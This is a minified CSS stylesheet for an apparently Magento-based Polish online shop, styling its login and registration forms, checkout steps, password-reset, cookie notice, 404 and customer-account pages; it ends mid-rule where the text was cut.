.mage-error{font-size:12px;margin-bottom:10px}.customer-account-login .messages{display:block;width:100%;max-width:1240px;margin:20px auto 0}.customer-account-login .block-customer-login{width:100% !important;float:none !important}.customer-account-login .block-customer-login .block-content .row{width:100%;flex-wrap:nowrap !important;display:flex}.customer-account-login .block-customer-login .block-content .row div{flex:unset !important}.customer-account-login .block-customer-login .block-content .row .formularz-logowania{min-width:50% !important}.customer-account-login .login-container{width:100%}.customer-account-login .columns .column.main{padding-bottom:0px !important}@media (max-width:899px){.customer-account-login .block-customer-login .block-content .row{flex-direction:column !important}.customer-account-login .block-customer-login .block-content .row .col-xl-7{padding:40px !important}.customer-account-login .block-customer-login .block-content .row aside{padding-left:0 !important}}.customer-account-login .strona-logowania{background:#e6e6e6;background:-moz-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #e6e6e6), color-stop(100%, #f7f7f7));background:-webkit-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-o-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-ms-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:linear-gradient(to bottom, #e6e6e6 0%, #f7f7f7 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e6e6e6', endColorstr='#f7f7f7', GradientType=0);padding-bottom:70px;background:transparent}.customer-account-login .strona-logowania .breadcrumbs{padding-top:26px}.customer-account-login .strona-logowania .breadcrumbs a{text-decoration:none;font-size:13px;color:#808080}.customer-account-login .strona-logowania .breadcrumbs a.breadcrumb-active{color:#00377b}.customer-account-login .formularz-logowania{background:white;-webkit-box-shadow:3px 3px 5px 0px #e8e8e8;-moz-box-shadow:3px 3px 5px 0px #e8e8e8;box-shadow:3px 3px 5px 0px #e8e8e8;padding:40px;margin-top:60px}.customer-account-login .formularz-logowania h1{font-size:34px;font-weight:300;color:#00377b;padding-bottom:0;margin-bottom:30px;text-indent:-2px;padding-top:0}.customer-account-login .formularz-logowania input{width:100%;outline:none;border:1px solid #d3d3d3;margin-bottom:10px;border-radius:2px;height:40px;padding-left:10px;font-size:13px;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-shadow:inset -9999px -9999px 0 0 #fff;box-shadow:inset -9999px -9999px 0 0 #fff}.customer-account-login .formularz-logowania button.primary,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary,.customer-account-login .formularz-logowania .action-gift.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;width:100%;height:40px !important;letter-spacing:.15em;font-size:12px !important;font-weight:bold}.customer-account-login .formularz-logowania button.primary:hover,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:hover,.customer-account-login .formularz-logowania .action-gift.primary:hover{text-decoration:none}.customer-account-login .formularz-logowania button.primary a,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary a,.customer-account-login .formularz-logowania .action-gift.primary a{color:#fff;text-decoration:none}.customer-account-login .formularz-logowania button.primary span,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary span,.customer-account-login .formularz-logowania .action-gift.primary span{font-weight:inherit;line-height:inherit}.customer-account-login .formularz-logowania button.primary:hover,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:hover,.customer-account-login .formularz-logowania .action-gift.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.customer-account-login .formularz-logowania button.primary:hover a,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:hover a,.customer-account-login .formularz-logowania .action-gift.primary:hover a{color:#fff;text-decoration:none}.customer-account-login .formularz-logowania button.primary:hover span,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:hover span,.customer-account-login .formularz-logowania .action-gift.primary:hover span{font-weight:inherit;line-height:inherit}.customer-account-login .formularz-logowania button.primary:focus,.customer-account-login .formularz-logowania button.primary:active,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:focus,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:active,.customer-account-login .formularz-logowania .action-gift.primary:focus,.customer-account-login .formularz-logowania .action-gift.primary:active{background:#2f7aea}.customer-account-login .formularz-logowania button.primary.captcha-reload,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary.captcha-reload,.customer-account-login .formularz-logowania .action-gift.primary.captcha-reload{height:auto;width:auto;display:inline-block;margin:0;padding:0;vertical-align:top;border-radius:0;text-align:left;background:none;color:#2f7aea;letter-spacing:0;line-height:1.5;transition:none}.customer-account-login .formularz-logowania button.primary.captcha-reload:hover,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary.captcha-reload:hover,.customer-account-login .formularz-logowania .action-gift.primary.captcha-reload:hover{color:#00377b}.customer-account-login .formularz-logowania p{font-size:13px;color:#00377b;padding-bottom:0}.customer-account-login .formularz-logowania a{text-decoration:none;color:#2f7aea}.customer-account-login .formularz-logowania a:hover{color:#00377b}.customer-account-login .formularz-logowania .fieldset>.field{margin:0}.customer-account-login aside{padding-left:60px}.customer-account-login aside h1{padding-top:0;font-size:34px;font-weight:300;color:#00377b;margin-top:100px}.customer-account-login aside p{font-size:13px;font-weight:700;color:#00377b;padding-top:4px;padding-bottom:0;margin-bottom:20px}.customer-account-login aside a:hover,.customer-account-login aside a:focus,.customer-account-login aside a:active{text-decoration:none}.customer-account-login aside button,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action,.customer-account-login aside .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;width:100%;height:40px;font-size:12px !important;font-family:"Montserrat",sans-serif;letter-spacing:.15em;font-weight:bold !important;margin-top:14px}.customer-account-login aside button:hover,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action:hover,.customer-account-login aside .action-gift:hover{text-decoration:none}.customer-account-login aside button a,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action a,.customer-account-login aside .action-gift a{color:#fff;text-decoration:none}.customer-account-login aside button span,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action span,.customer-account-login aside .action-gift span{font-weight:inherit;line-height:inherit}.customer-account-login aside button:hover,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action:hover,.customer-account-login aside .action-gift:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.customer-account-login aside button:hover a,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action:hover a,.customer-account-login aside .action-gift:hover a{color:#fff;text-decoration:none}.customer-account-login aside button:hover span,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action:hover span,.customer-account-login aside .action-gift:hover span{font-weight:inherit;line-height:inherit}.customer-account-login aside .zalety-rejestracji{display:flex;margin-top:20px}.customer-account-login aside .zalety-rejestracji p{font-size:13px;font-weight:400;color:#00377b;padding-top:0;padding-bottom:0;margin-bottom:9px;line-height:1.5}.customer-account-login aside .zalety-rejestracji img{margin-bottom:0;margin-right:15px;margin-top:3px;height:13px;width:14px}@media only screen and (max-width:480px){.customer-account-login aside{padding-left:25px;padding-right:25px}.customer-account-login aside h1{font-size:32px}.customer-account-login aside button,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action,.customer-account-login aside .action-gift{width:100%}.customer-account-login .formularz-logowania h1{font-size:32px}}.customer-account-login .captcha label{font-size:12px;margin-bottom:4px;color:#00377b}.customer-account-login .actions-toolbar{margin-left:0 !important}.customer-account-login .social-login-authentication-channel{margin-top:60px;margin-bottom:0 !important}.customer-account-login .social-login-authentication-channel .actions-toolbar{margin-top:0;width:auto !important}.customer-account-login .social-login-authentication-channel .btn-facebook,.customer-account-login .social-login-authentication-channel .btn-google{background:none !important;height:60px;line-height:56px;padding:0 40px 0 60px;font-size:13px;font-weight:400;letter-spacing:.05em;text-transform:uppercase}.customer-account-login .social-login-authentication-channel .btn-facebook{border:2px solid #00377b !important;color:#00377b !important}.customer-account-login .social-login-authentication-channel .btn-facebook:hover{background:#00377b !important;color:#ffffff !important}.customer-account-login .social-login-authentication-channel .btn-facebook::before{content:'\f09a'}.customer-account-login .social-login-authentication-channel .btn-google{border:2px solid #2f7aea !important;color:#2f7aea !important}.customer-account-login .social-login-authentication-channel .btn-google:hover{background:#2f7aea !important;color:#ffffff !important}.customer-account-login .social-login-authentication-channel .btn-social>:first-child{border:none}.customer-account-login .social-login-authentication-channel .btn-social svg{display:none}.customer-account-login .social-login-authentication-channel .btn-social::before{content:'\f1a0';display:block;width:30px;height:30px;text-align:center;line-height:30px;font-family:'Font Awesome 5 Free';font-size:18px;position:absolute;top:calc(35%);left:25px}.customer-account-login .social-login-authentication-channel .facebook-login{margin-right:10px}.form-create-account{font-family:"Montserrat",sans-serif !important;width:100%;margin:0 auto;max-width:350px !important;margin-bottom:20px}.form-create-account .bookmark-account-create{cursor:pointer;display:flex;justify-content:center;align-items:center;width:50%;height:30px;margin-top:20px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-create-account .bookmark-account-create.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.form-create-account .business-info{width:100%;padding:30px 50px;border:2px solid #de231c}.form-create-account .business-info p{font-size:14px;font-weight:normal;line-height:17px;text-align:center;color:#00377b}.form-create-account .business-info a{text-decoration:none;color:#de231c;font-weight:normal;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-create-account .business-info a:hover{font-weight:bold}.form-create-account input[type=text],.form-create-account input[type=email],.form-create-account input[type=password]{width:100%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:40px;margin-top:5px}.form-create-account select{margin-top:5px;margin-bottom:5px}.form-create-account .control{width:100%}.form-create-account #password-error{font-size:10px}.form-create-account .fieldset{margin-top:20px}.form-create-account .legend,.form-create-account .label{color:#00377b;margin-top:15px}.form-create-account .field .label,.form-create-account .field #password-strength-meter{padding-left:0;margin:15px 0 0;font-size:13px}.form-create-account .field .label #password-strength-meter-label,.form-create-account .field #password-strength-meter #password-strength-meter-label{display:inline}.form-create-account .field .label::first-letter,.form-create-account .field #password-strength-meter::first-letter{text-transform:uppercase}.form-create-account .field.required .label{display:flex;margin:15px 0 0}.form-create-account .field.required .label::after{font-size:11px !important}.form-create-account .field.required .label span::first-letter{text-transform:uppercase}.form-create-account .field.street .field .label{order:0;clip:unset;height:unset;margin:15px 0 0;overflow:unset;padding:0;position:unset;width:unset}.form-create-account .field.newsletter{display:flex;justify-content:flex-start;align-items:center}.form-create-account .field.newsletter .label{margin-top:3px}.form-create-account .control .nested .field.additional .label{display:flex;font-weight:normal}.form-create-account .control .nested .field.additional .label::after{content:" "}.form-create-account .control .nested .field.street .field .label{order:0;clip:unset;height:unset;margin:15px 0 0;overflow:unset;padding:0;position:unset;width:unset}.form-create-account .control select{display:block}.form-create-account .actions-toolbar{display:flex;flex-direction:row;justify-content:center;flex-wrap:wrap;width:100%;line-height:40px;margin:0}.form-create-account .actions-toolbar button.primary,.form-create-account .actions-toolbar .secondary,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary,.form-create-account .actions-toolbar .action-gift.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;line-height:1;height:32px}.form-create-account .actions-toolbar button.primary:hover,.form-create-account .actions-toolbar .secondary:hover,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary:hover,.form-create-account .actions-toolbar .action-gift.primary:hover{text-decoration:none}.form-create-account .actions-toolbar button.primary,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary,.form-create-account .actions-toolbar .action-gift.primary{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.form-create-account .actions-toolbar button.primary a,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary a,.form-create-account .actions-toolbar .action-gift.primary a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar button.primary span,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary span,.form-create-account .actions-toolbar .action-gift.primary span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar button.primary:hover,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary:hover,.form-create-account .actions-toolbar .action-gift.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form-create-account .actions-toolbar button.primary:hover a,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary:hover a,.form-create-account .actions-toolbar .action-gift.primary:hover a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar button.primary:hover span,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary:hover span,.form-create-account .actions-toolbar .action-gift.primary:hover span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar .secondary a{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;display:flex}.form-create-account .actions-toolbar .secondary a a{color:#00377b;text-decoration:none}.form-create-account .actions-toolbar .secondary a span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar .secondary a:hover{background-color:#00377b;color:#fff}.form-create-account .actions-toolbar .secondary a:hover a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar .secondary a:hover span{font-weight:inherit;line-height:inherit}.form-create-account .control.captcha-image{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.form-create-account .control.captcha-image .captcha-img{margin-bottom:0}.form-create-account .g-recaptcha{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.form-create-account .field.choice.consent.required{display:flex;flex-wrap:wrap;align-items:baseline}.form-create-account .field.choice.consent.required #customer_agreement-error{width:100%}.checkout-header{margin:-25px auto 0px;width:100%;display:flex}@media (max-width:899px){.checkout-header{display:none}}.checkout-header .checkout-menu{width:33.33%;height:60px;padding:0px;cursor:pointer}.checkout-header .checkout-menu .row{display:flex;justify-content:center;align-items:center;height:60px;border-bottom:2px solid #808080}.checkout-header .checkout-menu .row.active{border-bottom:2px solid #de231c}.checkout-header .checkout-menu .row.active p{font-weight:bold;color:#de231c}.checkout-header .checkout-menu span{width:60px;height:32px}.checkout-header .checkout-menu h1{font-size:40px;line-height:40px;font-weight:900;color:#00377b;margin:0;padding-right:5px}.checkout-header .checkout-menu p{color:#00377b;font-size:13px;font-weight:400;line-height:20px;padding-left:5px;text-transform:uppercase}.checkout-header .checkout-koszyk{background-image:url('../images/cart.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.checkout-header .checkout-dane{background-image:url('../images/checkout.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.checkout-header .checkout-podsumowanie{background-image:url('../images/summary.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.loader-wrapper{position:fixed;top:0;left:0;width:100vw;height:100vh;display:flex;justify-content:center;align-items:center;background-color:rgba(255,255,255,0.5)}.loader-wrapper em,.loader-wrapper i{-webkit-animation:spin 4s linear infinite;-moz-animation:spin 4s linear infinite;animation:spin 4s linear infinite;font-size:50px;color:#00377b}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.checkout-onepage-success .checkout-success,.checkout-onepage-success #registration{text-align:center;width:100%}.checkout-onepage-success .checkout-success p,.checkout-onepage-success #registration p{margin-bottom:10px;color:#00377b}.checkout-onepage-success .checkout-success .primary,.checkout-onepage-success #registration .primary{border-radius:3px}.checkout-onepage-success .checkout-success .continue,.checkout-onepage-success #registration .continue{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;margin-right:unset}.checkout-onepage-success .checkout-success .continue:hover,.checkout-onepage-success #registration .continue:hover{text-decoration:none !important}.checkout-onepage-success .checkout-success .continue a,.checkout-onepage-success #registration .continue a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success .checkout-success .continue span,.checkout-onepage-success #registration .continue span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success .checkout-success .continue:hover,.checkout-onepage-success #registration .continue:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.checkout-onepage-success .checkout-success .continue:hover a,.checkout-onepage-success #registration .continue:hover a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success .checkout-success .continue:hover span,.checkout-onepage-success #registration .continue:hover span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success #registration .action.primary{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;max-width:200px;margin:auto}.checkout-onepage-success #registration .action.primary:hover{text-decoration:none !important}.checkout-onepage-success #registration .action.primary a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success #registration .action.primary span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success #registration .action.primary:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.checkout-onepage-success #registration .action.primary:hover a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success #registration .action.primary:hover span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success .checkout-success{margin-top:50px}.checkout-onepage-success .checkout-success .actions-toolbar{justify-content:center;display:flex}.form.password.forget,.form.password.reset{margin:50px auto}.form.password.forget .control,.form.password.reset .control{width:100%}.form.password.forget .actions-toolbar,.form.password.reset .actions-toolbar{display:flex;justify-content:center;align-items:center;margin:0}.form.password.forget .primary button,.form.password.reset .primary button,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action,.form.password.forget .primary .action-gift,.form.password.reset .primary .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:200px}.form.password.forget .primary button:hover,.form.password.reset .primary button:hover,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action:hover,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action:hover,.form.password.forget .primary .action-gift:hover,.form.password.reset .primary .action-gift:hover{text-decoration:none}.form.password.forget .primary button a,.form.password.reset .primary button a,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action a,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action a,.form.password.forget .primary .action-gift a,.form.password.reset .primary .action-gift a{color:#fff;text-decoration:none}.form.password.forget .primary button span,.form.password.reset .primary button span,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action span,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action span,.form.password.forget .primary .action-gift span,.form.password.reset .primary .action-gift span{font-weight:inherit;line-height:inherit}.form.password.forget .primary button:hover,.form.password.reset .primary button:hover,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action:hover,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action:hover,.form.password.forget .primary .action-gift:hover,.form.password.reset .primary .action-gift:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form.password.forget .primary button:hover a,.form.password.reset .primary button:hover a,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action:hover a,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action:hover a,.form.password.forget .primary .action-gift:hover a,.form.password.reset .primary .action-gift:hover a{color:#fff;text-decoration:none}.form.password.forget .primary button:hover span,.form.password.reset .primary button:hover span,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action:hover span,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action:hover span,.form.password.forget .primary .action-gift:hover span,.form.password.reset .primary .action-gift:hover span{font-weight:inherit;line-height:inherit}.form.password.forget .primary button span,.form.password.reset .primary button span,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action span,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action span,.form.password.forget .primary .action-gift span,.form.password.reset .primary .action-gift span{line-height:1}.form.password.forget .secondary,.form.password.reset .secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:200px}.form.password.forget .secondary:hover,.form.password.reset .secondary:hover{text-decoration:none}.form.password.forget .secondary a,.form.password.reset .secondary a{color:#fff;text-decoration:none}.form.password.forget .secondary span,.form.password.reset .secondary span{font-weight:inherit;line-height:inherit}.form.password.forget .secondary:hover,.form.password.reset .secondary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form.password.forget .secondary:hover a,.form.password.reset .secondary:hover a{color:#fff;text-decoration:none}.form.password.forget .secondary:hover span,.form.password.reset .secondary:hover span{font-weight:inherit;line-height:inherit}.form.password.forget .secondary a span,.form.password.reset .secondary a span{line-height:1}.form.password.forget label,.form.password.reset label{font-weight:600;font-size:14px}#notice-cookie-block{background-color:#00377b;font-size:14px;color:#fff;z-index:999}#notice-cookie-block button.primary,#notice-cookie-block .cart.table-wrapper .actions-toolbar>.action.primary,#notice-cookie-block .action-gift.primary{width:fit-content;border-radius:3px;display:flex;justify-content:center;align-items:center;padding:10px 20px;background-color:#2f7aea;margin:0;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#notice-cookie-block button.primary:hover,#notice-cookie-block .cart.table-wrapper .actions-toolbar>.action.primary:hover,#notice-cookie-block .action-gift.primary:hover{background-color:#de231c}#notice-cookie-block button.primary span,#notice-cookie-block .cart.table-wrapper .actions-toolbar>.action.primary span,#notice-cookie-block .action-gift.primary span{font-size:14px;font-weight:normal}.background__unboxing{margin:0 auto;width:100%;font-size:13px}.content-404__left h1{font-size:72px;font-weight:bold;margin-bottom:10px;color:#808080}.content-404__left{text-align:center;margin-bottom:10px;display:flex;flex-direction:column;justify-content:center}.content-404__right,.content-404__left{width:50%;padding:0 10px}.content-404{display:flex;justify-content:space-around}.content-404__right svg{max-width:250px}.es-404-image .svg-bulb{height:100px}.es-404-image{display:flex;flex-direction:column;align-items:center}@media (max-width:899px){.content-404{flex-direction:column}.content-404__right,.content-404__left{width:100%}}.content-404--text{margin:10px 0 !important}.buttons-404 button,.buttons-404 .cart.table-wrapper .actions-toolbar>.action,.buttons-404 .action-gift{padding:0;border:0}.buttons-404 button a,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a,.buttons-404 .action-gift a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.buttons-404 button a:hover,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a:hover,.buttons-404 .action-gift a:hover{text-decoration:none}.buttons-404 button a a,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a a,.buttons-404 .action-gift a a{color:#fff;text-decoration:none}.buttons-404 button a span,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a span,.buttons-404 .action-gift a span{font-weight:inherit;line-height:inherit}.buttons-404 button a:hover,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a:hover,.buttons-404 .action-gift a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.buttons-404 button a:hover a,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a:hover a,.buttons-404 .action-gift a:hover a{color:#fff;text-decoration:none}.buttons-404 button a:hover span,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a:hover span,.buttons-404 .action-gift a:hover span{font-weight:inherit;line-height:inherit}.footer-404{text-align:center;margin:20px 0}.account.body{display:flex;margin-bottom:50px}.login-container{font-family:"Montserrat",sans-serif}.account.page-layout-2columns-left .account .action,.page-layout-1column .account .action{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;height:32px;min-width:150px;font-size:12px}.account.page-layout-2columns-left .account .action:hover,.page-layout-1column .account .action:hover{text-decoration:none}.account.page-layout-2columns-left .account .action a,.page-layout-1column .account .action a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .action span,.page-layout-1column .account .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .action:hover,.page-layout-1column .account .action:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .action:hover a,.page-layout-1column .account .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .action:hover span,.page-layout-1column .account .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .action span,.page-layout-1column .account .action span{line-height:inherit;font-weight:inherit}.account.page-layout-2columns-left .account span,.page-layout-1column .account span{font-weight:normal;line-height:1.7}.account.page-layout-2columns-left .account .column.main,.page-layout-1column .account .column.main,.account.page-layout-2columns-left .account .block-content,.page-layout-1column .account .block-content,.account.page-layout-2columns-left .account .block,.page-layout-1column .account .block{width:100%;color:#00377b;font-size:13px;font-family:"Montserrat",sans-serif;display:flex;flex-direction:column;margin-bottom:10px}.account.page-layout-2columns-left .account .block-content,.page-layout-1column .account .block-content{width:100%;color:#00377b;font-size:13px;font-family:"Montserrat",sans-serif;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.account.page-layout-2columns-left .account .block-content:nth-child(n):before,.page-layout-1column .account .block-content:nth-child(n):before,.account.page-layout-2columns-left .account .block-content:nth-child(n):after,.page-layout-1column .account .block-content:nth-child(n):after{display:none !important}.account.page-layout-2columns-left .account .column,.page-layout-1column .account .column{display:flex;flex-direction:column;padding-top:8px;padding-bottom:50px}.account.page-layout-2columns-left .account .column.main .home-page.top,.page-layout-1column .account .column.main .home-page.top{margin-top:0 !important}.account.page-layout-2columns-left .account .column.main .block:not(.widget) .box-title>span,.page-layout-1column .account .column.main .block:not(.widget) .box-title>span{margin:0 0 20px}.account.page-layout-2columns-left .account .column.main .toolbar,.page-layout-1column .account .column.main .toolbar{text-align:center;width:100%}.account.page-layout-2columns-left .account .column.main .toolbar .pager,.page-layout-1column .account .column.main .toolbar .pager{display:flex;align-items:center;justify-content:space-between}.account.page-layout-2columns-left .account .column.main .toolbar .pager .toolbar-amount,.page-layout-1column .account .column.main .toolbar .pager .toolbar-amount{margin-top:0 !important;padding-top:0 !important}.account.page-layout-2columns-left .account .column .legend span,.page-layout-1column .account .column .legend span{font-size:20px !important;font-weight:bold !important}.account.page-layout-2columns-left .account .column .message.info,.page-layout-1column .account .column .message.info,.account.page-layout-2columns-left .account .column .message.info.empty,.page-layout-1column .account .column .message.info.empty{width:100%;color:#00377b;font-size:13px;font-weight:bold}.account.page-layout-2columns-left .account .nav.item strong,.page-layout-1column .account .nav.item strong{font-size:13px;color:#00377b;margin-right:auto;font-weight:bold}@media (max-width:899px){.account.page-layout-2columns-left .account,.page-layout-1column .account{flex-direction:column-reverse}.account.page-layout-2columns-left .account .form-address-edit .actions-toolbar,.page-layout-1column .account .form-address-edit .actions-toolbar{justify-content:space-between !important}.account.page-layout-2columns-left .account .form-address-edit .fieldset,.page-layout-1column .account .form-address-edit .fieldset{width:100% !important}.account.page-layout-2columns-left .account .form-edit-account input[type=text],.page-layout-1column .account .form-edit-account input[type=text],.account.page-layout-2columns-left .account .form-address-edit input[type=text],.page-layout-1column .account .form-address-edit input[type=text],.account.page-layout-2columns-left .account .form-edit-account input[type=password],.page-layout-1column .account .form-edit-account input[type=password],.account.page-layout-2columns-left .account .form-address-edit input[type=password],.page-layout-1column .account .form-address-edit input[type=password],.account.page-layout-2columns-left .account .form-edit-account input[type=email],.page-layout-1column .account .form-edit-account input[type=email],.account.page-layout-2columns-left .account .form-address-edit input[type=email],.page-layout-1column .account .form-address-edit input[type=email]{width:100%}}.account.page-layout-2columns-left .account .password-strength-meter,.page-layout-1column .account .password-strength-meter{display:flex;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .block-title,.page-layout-1column .account .block-title{font-size:20px;font-weight:bold;margin-bottom:20px;display:flex;align-items:center;border-bottom:1px solid;padding-bottom:5px}.account.page-layout-2columns-left .account .block-title 